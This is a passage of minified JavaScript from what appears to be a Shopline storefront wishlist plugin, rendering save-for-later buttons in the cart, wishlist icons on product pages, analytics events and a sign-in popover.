d("div",{style:a,className:Ct([Gt.saveLaterContainer,"notranslate"]),children:d("span",{className:Gt.saveLaterContent,onClick:C,children:[p&&d("div",{className:Ct([Gt.popover,g?Gt.arisePro:s||u&&c?Gt.seedMobile:Gt.normal]),children:[y,d("div",{className:Gt.operate,children:[d(Lt,{className:Gt.cancelBtn,onClick:P=>{P.stopPropagation(),b(!1)},children:l("wishlist.cancel")}),d(Lt,{className:Gt.confirmBtn,onClick:S,children:l("wishlist.confirmBtn")})]})]}),c?d(Ef,{iconType:_==null?void 0:_.iconType,active:n,color:n?_==null?void 0:_.iconActiveColor:_==null?void 0:_.iconColor}):d("span",{className:Gt.saveLaterText,children:l(n?"wishlist.saveForLater.saved":"wishlist.saveForLater.later")})]})})},C9="Cart::ControlCartBasis",ou="Cart::CartDetailUpdate",S9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),[o,i]=Z([]),[a,s]=Z([]);return ie(()=>{const l=c=>{if(c){r&&t();let u=!1;const f=()=>{if((c==null?void 0:c.activeItems)&&(c==null?void 0:c.activeItems.length)){const p=[],b=[];c==null||c.activeItems.forEach(({itemList:_})=>{_.forEach(g=>{var j,D;const y=`${g==null?void 0:g.groupId}-${g==null?void 0:g.spuId}-${g==null?void 0:g.skuId}-${g==null?void 0:g.uniqueSeq}`,C=`main-card-sku-item-${y}`,S=document.getElementById(C),P=(j=S==null?void 0:S.querySelector)==null?void 0:j.call(S,".slot-cart-num-editor-end"),H=`sidebar-card-sku-item-${y}`,L=document.getElementById(H),O=(D=L==null?void 0:L.querySelector)==null?void 0:D.call(L,".slot-cart-num-editor-end");P&&p.push({element:P,skuId:g.skuId,productId:g.spuId,groupId:g.groupId}),O&&b.push({element:O,skuId:g.skuId,productId:g.spuId,groupId:g.groupId})})}),i(p),s(b),p.length===0&&b.length===0&&(u||(u=!0,setTimeout(()=>{f()},3e3)))}};setTimeout(()=>{f()},1e3)}};return window.Shopline.event.emit(C9,{data:{cartDetail:!0},onSuccess:l}),window.Shopline.event.on(ou,l),()=>{window.Shopline.event.removeListener(ou,l)}},[r,t]),d(ve,{children:[o.map(({element:l,productId:c,skuId:u,groupId:f})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(d(Un,{productId:c,skuId:u,groupId:f,isSaved:p,onSave:()=>{t(),n==null||n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)}),a.map(({element:l,productId:c,skuId:u,groupId:f})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(d(Un,{productId:c,skuId:u,groupId:f,isSaved:p,onSave:()=>{t(),n==null||n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)})]})};var Cr=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),wi=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});function iu(e){return getComputedStyle(e).position==="static"}const lo={pc:{marginTop:"10px"},mobile:{position:"absolute",right:0}},k9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),o=/Arise Pro/.test(window.Shopline.themeName),[i,a]=Z([]),[s,l]=Z([]);return ie(()=>{const c=u=>{if(u){r&&t();const f=lr(),p=/Arise Pro/.test(window.Shopline.themeName);let b=!1;const _=()=>{var C;const g=[],y=[];u!=null&&u.items.length&&((C=u==null?void 0:u.items)==null||C.forEach(S=>{const P=S==null?void 0:S.key,H=S==null?void 0:S.uniqueSeq,L=n==null?void 0:n.getCartItemNode(wi.MAIN,P,H),O=L?f?p?L.querySelector(".cart-item__details__wrapper"):L.querySelector(".cart-item__quantity-wrapper"):L.querySelector(".cart-item__details"):null;O&&(iu(O)&&(O.style.position="relative"),g.push({element:O,skuId:S.skuId,productId:S.productId,groupId:S.groupId}));const j=n==null?void 0:n.getCartItemNode(wi.DRAWER,P,H),D=j&&(p?j.querySelector(".cart-item__details__wrapper"):j.querySelector(".cart-item__quantity-wrapper"));D&&(iu(D)&&(D.style.position="relative"),y.push({element:D,skuId:S.skuId,productId:S.productId,groupId:S.groupId}))}),a(g),l(y),g.length===0&&y.length===0&&(b||(b=!0,setTimeout(()=>{_()},3e3))))};setTimeout(()=>{_()},100)}};return n==null||n.on(Cr.UPDATE_MAIN,c),n==null||n.on(Cr.UPDATE_DRAWER,c),()=>{n==null||n.off(Cr.UPDATE_MAIN,c),n==null||n.off(Cr.UPDATE_DRAWER,c)}},[r,t,n]),d(ve,{children:[i.map(({element:c,productId:u,skuId:f,groupId:p})=>{const b=e==null?void 0:e.some(_=>_.skuId===f);return!c||!u||!f?null:et(d(Un,{style:o?lo.pc:lr()?lo.mobile:lo.pc,productId:u,skuId:f,groupId:p,isSaved:b,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),c)}),s.map(({element:c,productId:u,skuId:f,groupId:p})=>{const b=e==null?void 0:e.some(_=>_.skuId===f);return!c||!u||!f?null:et(d(Un,{style:o?lo.pc:lo.mobile,isMobileTooltip:!0,productId:u,skuId:f,groupId:p,isSaved:b,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),c)})]})};function au(e){return getComputedStyle(e).position==="static"}const Na={pc:{marginTop:"10px"},mobile:{position:"absolute",right:0,bottom:"10px"}},P9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),[o,i]=Z([]),[a,s]=Z([]);return ie(()=>{const l=c=>{if(c){r&&t();const u=lr();let f=!1;const p=()=>{var g;const b=[],_=[];c!=null&&c.items.length&&((g=c==null?void 0:c.items)==null||g.forEach(y=>{const C=y==null?void 0:y.key,S=y==null?void 0:y.uniqueSeq,P=n==null?void 0:n.getCartItemNode(wi.MAIN,C,S),H=P?u?P.querySelector(".cart-item__product"):P.querySelector(".cart-item__product-infos-text"):null;H&&(au(H)&&(H.style.position="relative"),b.push({element:H,skuId:y.skuId,productId:y.productId,groupId:y.groupId}));const L=n==null?void 0:n.getCartItemNode(wi.DRAWER,C,S),O=L&&L.querySelector(".cart-item__product");O&&(au(O)&&(O.style.position="relative"),_.push({element:O,skuId:y.skuId,productId:y.productId,groupId:y.groupId}))}),i(b),s(_),b.length===0&&_.length===0&&(f||(f=!0,setTimeout(()=>{p()},3e3))))};setTimeout(()=>{p()},100)}};return n==null||n.on(Cr.UPDATE_MAIN,l),n==null||n.on(Cr.UPDATE_DRAWER,l),()=>{n==null||n.off(Cr.UPDATE_MAIN,l),n==null||n.off(Cr.UPDATE_DRAWER,l)}},[r,t,n]),d(ve,{children:[o.map(({element:l,productId:c,skuId:u,groupId:f})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(d(Un,{style:lr()?Na.mobile:Na.pc,productId:c,skuId:u,groupId:f,isSaved:p,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)}),a.map(({element:l,productId:c,skuId:u,groupId:f})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(d(Un,{style:Na.mobile,isMobileTooltip:!0,productId:c,skuId:u,groupId:f,isSaved:p,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)})]})},H9=()=>{var i,a,s;const{state:e}=$e(at),t=(i=e.icon.saveForLater)==null?void 0:i.isShowIcon,r=Pe(),{data:n,refresh:o}=St(()=>(Pe()?wf:Cf)({getProductInfoFlag:!1}).then(c=>{var f;return((f=c==null?void 0:c.data)==null?void 0:f.productInfoDetailBos)||[]}),{ready:!!t&&(r||((s=(a=e==null?void 0:e.icon)==null?void 0:a.visitorData)==null?void 0:s.collect))});return t?Tt()?d(k9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):it()?d(P9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):d(S9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):null},x9=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/config/list",{data:e}),E9=Q.span`
  font-size: 18px;
  font-weight: 500;
  color: #000;
  margin-left: 4px;
  line-height: 18px;
  @media (max-width: 750px) {
    font-size: 12px;
    line-height: 12px;
    margin-left: 2px;
  }
`,L9=Q(tn)`
  padding: 13.5px 24px;
  box-sizing: border-box;
  border-radius: 2px;
  display: flex;
  align-items: center;
  font-weight: bold;
  font-size: 13px;
  line-height: 160%;
  letter-spacing: 0.3em;
  word-break: break-word;
  > svg {
    flex-shrink: 0;
  }
`,Fa=Q.div`
  margin-left: 10px;
  text-align: left;
  word-break: break-word;
`,T9=e=>{const{iconType:t,active:r,color:n,type:o,num:i,text:a,onClick:s,className:l="",eleRef:c}=e,{state:u}=$e(at),f=Be(()=>{let _;switch(t){case 0:r?_=d("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M19.84 2.60987C19.3292 2.09888 18.7228 1.69352 18.0554 1.41696C17.3879 1.14039 16.6725 0.998047 15.95 0.998047C15.2275 0.998047 14.5121 1.14039 13.8446 1.41696C13.1772 1.69352 12.5708 2.09888 12.06 2.60987L11 3.66987L9.94 2.60987C8.90831 1.57818 7.50903 0.998582 6.05 0.998582C4.59096 0.998582 3.19169 1.57818 2.16 2.60987C1.1283 3.64156 0.548706 5.04084 0.548706 6.49987C0.548706 7.95891 1.1283 9.35818 2.16 10.3899L3.22 11.4499L11 19.2299L18.78 11.4499L19.84 10.3899C20.351 9.87912 20.7564 9.27269 21.0329 8.60523C21.3095 7.93777 21.4518 7.22236 21.4518 6.49987C21.4518 5.77738 21.3095 5.06198 21.0329 4.39452C20.7564 3.72706 20.351 3.12063 19.84 2.60987Z",fill:n})}):_=d("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("mask",{id:"path-1-inside-1_7997_2885",fill:"white",children:d("path",{d:"M19.84 2.60987C19.3292 2.09888 18.7228 1.69352 18.0554 1.41696C17.3879 1.14039 16.6725 0.998047 15.95 0.998047C15.2275 0.998047 14.5121 1.14039 13.8446 1.41696C13.1772 1.69352 12.5708 2.09888 12.06 2.60987L11 3.66987L9.94 2.60987C8.90831 1.57818 7.50903 0.998582 6.05 0.998582C4.59096 0.998582 3.19169 1.57818 2.16 2.60987C1.1283 3.64156 0.548706 5.04084 0.548706 6.49987C0.548706 7.95891 1.1283 9.35818 2.16 10.3899L3.22 11.4499L11 19.2299L18.78 11.4499L19.84 10.3899C20.351 9.87912 20.7564 9.27269 21.0329 8.60523C21.3095 7.93777 21.4518 7.22236 21.4518 6.49987C21.4518 5.77738 21.3095 5.06198 21.0329 4.39452C20.7564 3.72706 20.351 3.12063 19.84 2.60987Z"})}),d("path",{d:"M19.84 2.60987L18.7791 3.67028L18.7796 3.67078L19.84 2.60987ZM15.95 0.998047V2.49805V0.998047ZM12.06 2.60987L13.1207 3.67053L13.1209 3.67028L12.06 2.60987ZM11 3.66987L9.93934 4.73053L11 5.79119L12.0607 4.73053L11 3.66987ZM9.94 2.60987L8.87934 3.67053L8.87934 3.67054L9.94 2.60987ZM2.16 10.3899L1.09934 11.4505H1.09934L2.16 10.3899ZM3.22 11.4499L2.15934 12.5105L3.22 11.4499ZM11 19.2299L9.93934 20.2905C10.5251 20.8763 11.4749 20.8763 12.0607 20.2905L11 19.2299ZM19.84 10.3899L18.7796 9.32896L18.7793 9.32921L19.84 10.3899ZM20.9009 1.54946C20.2509 0.899103 19.479 0.383193 18.6295 0.0312045L17.4812 2.80271C17.9666 3.00384 18.4076 3.29865 18.7791 3.67028L20.9009 1.54946ZM18.6295 0.0312045C17.78 -0.320784 16.8695 -0.501953 15.95 -0.501953V2.49805C16.4754 2.49805 16.9957 2.60157 17.4812 2.80271L18.6295 0.0312045ZM15.95 -0.501953C15.0305 -0.501953 14.1199 -0.320784 13.2705 0.0312045L14.4188 2.80271C14.9043 2.60157 15.4246 2.49805 15.95 2.49805V-0.501953ZM13.2705 0.0312045C12.421 0.383193 11.6491 0.899104 10.9991 1.54946L13.1209 3.67028C13.4924 3.29865 13.9334 3.00384 14.4188 2.80271L13.2705 0.0312045ZM10.9993 1.54921L9.93934 2.60921L12.0607 4.73053L13.1207 3.67053L10.9993 1.54921ZM12.0607 2.60921L11.0007 1.54921L8.87934 3.67054L9.93934 4.73053L12.0607 2.60921ZM11.0007 1.54921C9.68766 0.236216 7.90686 -0.501418 6.05 -0.501418V2.49858C7.11121 2.49858 8.12895 2.92015 8.87934 3.67053L11.0007 1.54921ZM6.05 -0.501418C4.19314 -0.501418 2.41233 0.236216 1.09934 1.54921L3.22066 3.67053C3.97105 2.92015 4.98879 2.49858 6.05 2.49858V-0.501418ZM1.09934 1.54921C-0.21366 2.86221 -0.951294 4.64301 -0.951294 6.49987H2.04871C2.04871 5.43866 2.47027 4.42092 3.22066 3.67053L1.09934 1.54921ZM-0.951294 6.49987C-0.951294 8.35673 -0.21366 10.1375 1.09934 11.4505L3.22066 9.32921C2.47027 8.57882 2.04871 7.56108 2.04871 6.49987H-0.951294ZM1.09934 11.4505L2.15934 12.5105L4.28066 10.3892L3.22066 9.32921L1.09934 11.4505ZM2.15934 12.5105L9.93934 20.2905L12.0607 18.1692L4.28066 10.3892L2.15934 12.5105ZM12.0607 20.2905L19.8407 12.5105L17.7193 10.3892L9.93934 18.1692L12.0607 20.2905ZM19.8407 12.5105L20.9007 11.4505L18.7793 9.32921L17.7193 10.3892L19.8407 12.5105ZM20.9004 11.4508C21.5508 10.8007 22.0667 10.0289 22.4187 9.17942L19.6472 8.03104C19.446 8.51647 19.1512 8.95751 18.7796 9.32896L20.9004 11.4508ZM22.4187 9.17942C22.7707 8.32992 22.9518 7.4194 22.9518 6.49987H19.9518C19.9518 7.02532 19.8483 7.54561 19.6472 8.03104L22.4187 9.17942ZM22.9518 6.49987C22.9518 5.58034 22.7707 4.66982 22.4187 3.82033L19.6472 4.9687C19.8483 5.45413 19.9518 5.97443 19.9518 6.49987H22.9518ZM22.4187 3.82033C22.0667 2.97084 21.5508 2.19902 20.9004 1.54896L18.7796 3.67078C19.1512 4.04224 19.446 4.48328 19.6472 4.9687L22.4187 3.82033Z",fill:n,mask:"url(#path-1-inside-1_7997_2885)"})]});break;case 1:r?_=d("svg",{width:"24",height:"22",viewBox:"0 0 24 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M12 0L15.5267 7.1459L23.4127 8.2918L17.7063 13.8541L19.0534 21.7082L12 18L4.94658 21.7082L6.29366 13.8541L0.587322 8.2918L8.47329 7.1459L12 0Z",fill:n})}):_=d("svg",{width:"24",height:"22",viewBox:"0 0 24 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M12 1.69466L14.8542 7.47782L15.0287 7.8314L15.4189 7.8881L21.801 8.81548L17.1828 13.317L16.9005 13.5923L16.9671 13.9809L18.0573 20.3372L12.349 17.3362L12 17.1527L11.651 17.3362L5.94268 20.3372L7.03287 13.9809L7.09952 13.5923L6.81717 13.317L2.19904 8.81548L8.58114 7.8881L8.97134 7.8314L9.14584 7.47782L12 1.69466Z",stroke:n,"stroke-width":"1.5"})});break;case 2:r?_=d("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("path",{d:"M9.55418 8.49634C8.96764 8.89468 8.01003 9.60041 7.2 9.60041L7.12409 21.6004H18.8696C21.7047 21.6004 22.9197 12.2104 22.9197 10.5597C22.9197 9.23917 21.7047 8.49722 20.0846 8.49634L15.7316 8.52831C16.2461 5.4418 16.4394 4.41297 16.4394 3.54428C16.4394 1.48093 12.7943 1.06917 12.3893 3.54428C11.9843 5.6078 11.3771 7.25835 9.55418 8.49634Z",fill:n,stroke:"white","stroke-linecap":"round"}),d("path",{d:"M2.39999 9.6001H7.19999V21.6001H2.39999V9.6001Z",fill:n,stroke:"white","stroke-linecap":"round"})]}):_=d("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("path",{d:"M2.39999 9.6001H7.19999V21.6001H2.39999V9.6001Z",stroke:n,"stroke-width":"1.5"}),d("path",{d:"M9.55418 8.49634C8.96764 8.89468 8.01003 9.60041 7.2 9.60041L7.12409 21.6004H18.8696C21.7047 21.6004 22.9197 12.2104 22.9197 10.5597C22.9197 9.23917 21.7047 8.49722 20.0846 8.49634L15.7316 8.52831C16.2461 5.4418 16.4394 4.41297 16.4394 3.54428C16.4394 1.48093 12.7943 1.06917 12.3893 3.54428C11.9843 5.6078 11.3771 7.25835 9.55418 8.49634Z",stroke:n,"stroke-width":"1.5"})]});break}return _},[r,n,t]),p=yt(()=>{switch(o){case"icon":return d(ve,{children:f});case"num":return d(ve,{children:[f,d(Fa,{children:["(",i,")"]})]});case"text":return d(ve,{children:[f,d(Fa,{children:a})]});case"all":return d(ve,{children:[f,d(Fa,{children:[a,"(",i,")"]})]})}},[f,i,a,o]),b=window.Shopline.themeName==="Along"&&document.querySelector(".product-detail-one-line-btn_skuSoldout");return d(L9,{style:{borderColor:u.color.entry_line,backgroundColor:u.color.page_background,marginTop:b?0:10,marginLeft:b?10:0,color:u.color.text},ref:c,className:`${l} notranslate`,onClick:s,children:p()})},go=e=>{var b;const{state:t}=$e(at),{spuId:r,skuId:n,onChange:o,btnType:i="block",active:a,num:s,className:l,eleRef:c}=e,u=ir(Xt.PDP_BUTTON)||t.icon.detail.wishBtnText,f=Be(()=>{var C,S,P,H;return((C=t.icon.detail)==null?void 0:C.isShowBtnText)&&((S=t.icon.detail)==null?void 0:S.isShowWishUserCount)?"all":((P=t.icon.detail)==null?void 0:P.isShowBtnText)?"text":((H=t.icon.detail)==null?void 0:H.isShowWishUserCount)?"num":"icon"},[t.icon]),p=Be(()=>s<1e3?s:`${$5(s,1e3)}K`,[s]);return!r||!n?null:d(ve,{children:[i==="block"&&d(T9,{color:a?t.icon.detail.iconActiveColor:t.icon.detail.iconColor,active:a,className:Ct([l,"notranslate"]),type:f,eleRef:c,text:u,onClick:()=>{var _,g;if(!Pe()&&!((g=(_=t==null?void 0:t.icon)==null?void 0:_.visitorData)!=null&&g.collect)){qr();return}!r||!n||o()},num:s,iconType:t.icon.detail.iconType}),i==="icon"&&d(ul,{color:a?t.icon.detail.iconActiveColor:t.icon.detail.iconColor,className:Ct([l,"notranslate"]),eleRef:c,active:a,eventType:"primary",iconType:t.icon.detail.iconType,onClick:async _=>{var g,y;if(!Pe()&&!((y=(g=t==null?void 0:t.icon)==null?void 0:g.visitorData)!=null&&y.collect)){qr();return}!r||!n||(_.stopPropagation(),_.preventDefault(),_.returnValue=!1,o())},children:((b=t.icon.detail)==null?void 0:b.isShowWishUserCount)&&s>0?d(E9,{children:p}):null})]})},A9=Z2`
  .wishlist-collect-block-btn {
    ${({mobileType:e,pcType:t,is3Appblock:r})=>{if(r)return Lr`
          margin-top: 0 !important;
        `;if(!(e==="block"&&t==="block"))return e==="block"&&t==="icon"?lu:e==="icon"&&t==="icon"?cu:su}}
  }
  .wishlist-collect-icon-btn {
    position: absolute;
    z-index: 5;
    cursor: pointer;
    top: 32px;
    right: 32px;
    @media (min-width: 750px) {
      /* height: 60px; */
      padding: 13px;
    }
    .collect-btn-icon {
      font-size: 33px;
    }
    @media (max-width: 750px) {
      top: 16px;
      right: 16px;
      .collect-btn-icon {
        font-size: 18px;
        line-height: 18px;
      }
    }
    ${({pcType:e,mobileType:t})=>{if(!(e==="icon"&&t==="icon"))return e==="icon"&&t==="block"?su:e==="block"&&t==="block"?cu:lu}}
  }
`,su=Lr`
  display: flex;
  @media (max-width: 750px) {
    display: none;
  }
`,lu=Lr`
  display: none;
  @media (max-width: 750px) {
    display: flex;
  }
`,cu=Lr`
  display: none;
`,I9=e=>{var _,g;const{detailsProduct:t,handleChange:r,detailContainer:n,isShowBlockPopover:o,active:i,num:a}=e,{state:s}=$e(at),l=s.icon.detail.iconDisplayType===0?"auto":"appblock",c=it()&&l==="appblock"?n.querySelector("wishlist-icon-product-detail-app-block"):n,u=it()&&l==="appblock"&&`${(g=(_=window==null?void 0:window["wishlist-icon-product-detail-app-block"])==null?void 0:_[c.getAttribute("data-id")])==null?void 0:g.displayType}`=="2"?"icon":"block",f=He(),[p,b]=Z(!1);return et(d(An,{skuId:t.skuId,productId:t.spuId,visible:p&&o,children:d(go,{onChange:()=>{i||(b(!0),setTimeout(()=>{b(!1)},3e3)),r()},active:i,num:a,eleRef:f,btnType:u,className:"wishlist-collect-block-btn",spuId:t.spuId,skuId:t.skuId})}),c)},uu=e=>{const{detailsProduct:t,onChange:r,container:n=document}=e,{spuId:o,skuId:i}=t,{t:a}=ht(),[s,l]=Z(0),[c,u]=Z(!1),{state:f}=$e(at),{expose:p,report:b}=Gn(),_=He(),[g,y]=Z(!1),[C,S]=Z(!1),P=zt(),H=Tt()?t!=null&&t.hasImage?n.querySelector(`.${A5}`):n.querySelector("slider-component"):null,L=it()?t!=null&&t.hasImage?n.querySelectorAll(".media-gallery__list-wrapper .media-gallery__media"):n.querySelectorAll(".media-gallery__list-wrapper .media-gallery__placeholder"):null,[O,j]=Z(void 0),D=f.icon.detail.iconDisplayType===0?"auto":"appblock",B=it()&&D==="appblock",W=f.icon.detail.iconPositionMobile===0?"block":"icon",q=f.icon.detail.iconPositionPc===0?"block":"icon",v=it()&&D==="appblock"?n.querySelectorAll(".wishlist-icon-product-detail-app-block__container"):n.querySelectorAll(`#${mo}`);ie(()=>{it()&&D==="appblock"&&v.forEach($=>{$.style.display="block"})},[v,D]);const h=lr(),m=Be(()=>h?W==="block":q==="block",[W,q,h]),k=Be(()=>h?W==="icon":q==="icon",[W,q,h]),T=yt(async()=>{if(!i||!o){l(0),u(!1);return}const M=await(Pe()?Yy:Ky)({skuId:i,productId:o,storeId:F5()});M.code==="SUCCESS"&&(u(!!M.data.hasAddWish),l(M.data.buyerCount))},[i,o]),{run:x,loading:z}=St(()=>(Pe()?ll:hf)({fromType:1,productId:o,skuId:i}),{manual:!0,onSuccess($){if($.code==="0111"||$.code==="0108"){if(!Pe()){Vi.show({contentClassName:"notranslate",content:a("wishlist.collect.error.max")});return}S(!0);return}u(!0),l(M=>M+1),r==null||r(),y(!0),setTimeout(()=>{y(!1)},3e3)}}),{run:X,loading:re}=St(()=>(Pe()?mf:gf)({fromType:1,productId:o,skuId:i}),{manual:!0,onSuccess(){u(!1),r==null||r(),l($=>$-1)}});ie(()=>{T()},[T]);const le=()=>{z||re||(c?X():(x(),b({page:105,action_type:102,component:241,module:151,event_id:3251,product_id:f.product.spuId,sku_id:f.product.skuId,event_name:"addedTowishList"})))};return ie(()=>{if(W==="block"||q==="block"){if(!_.current)return;p({config:{page:105,module:151,component:241,event_id:3252,action_type:108,product_id:f.product.spuId,sku_id:f.product.skuId}},void 0,void 0,[_.current]);return}p(void 0,{config:{page:105,module:151,component:241,event_id:3252,action_type:108,product_id:f.product.spuId,sku_id:f.product.skuId}})},[p,W,q,f.product.skuId,f.product.spuId]),d(ve,{children:[d(A9,{mobileType:W,pcType:q,is3Appblock:B}),v&&v.length>0&&[...v].map(($,M)=>d(I9,{detailsProduct:t,active:c,num:s,detailContainer:$,handleChange:le,isShowBlockPopover:m},M)),!P&&n.querySelector(`.${Qc}`)&&[...n.querySelectorAll(`.${Qc}`)].map($=>{if(!$.classList.contains(Go))return window.getComputedStyle($).position!=="relative"&&($.style.position="relative"),et(d(An,{skuId:t.skuId,productId:t.spuId,visible:g&&k,children:d(go,{onChange:le,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),$)}),!P&&n.querySelector(`.${Go}`)&&[...n.querySelectorAll(`.${Go}`)].map($=>{var M,Y,ee;if(!((ee=(Y=(M=$==null?void 0:$.parentElement)==null?void 0:M.classList)==null?void 0:Y.contains)!=null&&ee.call(Y,Go)))return window.getComputedStyle($).position!=="relative"&&($.style.position="relative"),et(d(An,{skuId:t.skuId,productId:t.spuId,visible:g&&k,children:d(go,{onChange:le,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),$)}),Tt()&&H&&et(d(An,{skuId:t.skuId,productId:t.spuId,visible:g&&k,children:d(go,{onChange:le,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),H),it()&&L&&D==="auto"&&[...L].map(($,M)=>et(d(An,{skuId:t.skuId,productId:t.spuId,visible:g&&k&&M===O,children:d(go,{onChange:()=>{le(),j(M)},active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),$))]})},O9=({settings:e,originalSettings:t})=>{var n;const r=((n=t==null?void 0:t.sort_body_font)==null?void 0:n.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_discount:e==null?void 0:e.color_discount,color_image_background:e==null?void 0:e.color_image_background,product_fill_type:(e==null?void 0:e.product_fill_type)||"contain",product_image_ratio:(e==null?void 0:e.product_image_ratio)||0,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,btn_border_radius:e==null?void 0:e.button_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:r}},ar=Fg(O9,document.body),N9="_Popconfirm_19tnf_1",F9="_PopconfirmInner_19tnf_7",$9="_Arrow_19tnf_14",R9="_ArrowContent_19tnf_26",M9="_productImgContainer_19tnf_39",D9="_productImg_19tnf_39",j9="_productNum_19tnf_58",B9="_loginContainer_19tnf_66",U9="_viewWishlist_19tnf_76",V9="_loginBtn_19tnf_77",W9="_emptyContainer_19tnf_87",q9="_emptyText_19tnf_97",z9="_loginText_19tnf_103",Pt={Popconfirm:N9,PopconfirmInner:F9,Arrow:$9,ArrowContent:R9,productImgContainer:M9,productImg:D9,productNum:j9,loginContainer:B9,viewWishlist:U9,loginBtn:V9,emptyContainer:W9,emptyText:q9,loginText:z9},G9=d("svg",{width:"30",height:"28",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("g",{opacity:"0.1",children:[d("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),d("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"})]})}),Z9=({productList:e,totalCount:t,totalCountText:r})=>{var c,u;const{state:n,customWishlistUrl:o}=$e(at),{t:i}=ht(),a=Be(()=>(e||[]).slice(0,3),[e]),s=ar.color_btn_text,l=ar.color_btn_background;return d("div",{className:Pt.Popconfirm,onClick:f=>{f.stopPropagation(),f.preventDefault()},children:[d("div",{className:Pt.Arrow,children:d("div",{className:Pt.ArrowContent})}),!Pe()&&!((u=(c=n==null?void 0:n.icon)==null?void 0:c.visitorData)!=null&&u.collect)?d("div",{className:Pt.loginContainer,children:[d("div",{className:Pt.emptyIcon,children:d("svg",{width:"77",height:"66",viewBox:"0 0 77 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M70.0109 6.90449L70.0114 6.90499C71.7532 8.61586 73.1335 10.6458 74.0747 12.8781C75.0159 15.1104 75.5 17.5021 75.5 19.9168C75.5 22.3316 75.0159 24.7233 74.0747 26.9556C73.1335 29.1879 71.7532 31.2178 70.0114 32.9287L70.0112 32.929L66.1065 36.7662L38.499 63.8969L10.8915 36.7662L6.98683 32.929C3.47055 29.4734 1.5 24.7923 1.5 19.9168C1.5 15.0414 3.47055 10.3603 6.98683 6.90474C10.504 3.44831 15.2798 1.50194 20.2649 1.50194C25.25 1.50194 30.0258 3.44831 33.543 6.90474L37.4476 10.742C38.0312 11.3155 38.9668 11.3155 39.5504 10.742L43.4551 6.90474L43.4553 6.90449C45.1963 5.19276 47.2649 3.83353 49.5434 2.90571C51.822 1.97788 54.2652 1.5 56.7331 1.5C59.2011 1.5 61.6443 1.97788 63.9229 2.90571C66.2014 3.83353 68.27 5.19276 70.0109 6.90449Z",stroke:"black","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})})}),d("div",{className:Pt.loginText,children:[" ",i("wishlist.signIn.tip")]}),d("div",{style:{width:"100%"},children:d("a",{className:Pt.loginBtn,style:{background:l,color:s},href:Qe(yi.LOGIN_URL),onClick:f=>{f.stopPropagation()},children:i("wishlist.signIn.btn")})})]}):t>0?d("div",{className:Pt.PopconfirmInner,children:[d("div",{className:Pt.productImgContainer,children:a.map(({imageList:f,skuId:p,productId:b,customUrl:_})=>{const 